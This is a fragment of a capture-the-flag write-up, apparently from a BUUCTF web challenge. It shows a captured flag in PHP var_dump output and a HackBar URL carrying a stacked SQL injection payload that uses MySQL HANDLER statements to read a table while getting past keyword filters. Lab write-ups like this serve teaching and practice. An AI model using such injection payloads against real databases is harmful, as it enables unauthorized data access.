 }
array(1) {
[0]=>
string(42) "flag{4acc4978-813a-4930-9bed-bc7c316f9268}"
}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://f5cff2b5-7f6f-46e7-bf9b-4c4a6b77d816.node3.buuoj.cn/?inject=1';handler `1919810931114514` open as a;handler a read next;#
切割Url